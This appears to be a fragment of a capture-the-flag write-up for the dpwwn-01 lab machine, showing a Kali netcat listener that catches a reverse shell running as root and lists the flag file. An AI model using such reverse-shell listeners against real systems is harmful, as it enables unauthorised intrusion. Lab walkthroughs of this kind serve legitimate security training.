 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8889
listening on [any] 8889 ...
connect to [192.168.56.129] from 192.168.56.131 [192.168.56.131] 46544
bash: no job control in this shell
[root@dpwwn-01 ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
[root@dpwwn-01 ~]# ls
ls
anaconda-ks.cfg
dpwwn-01-FLAG.txt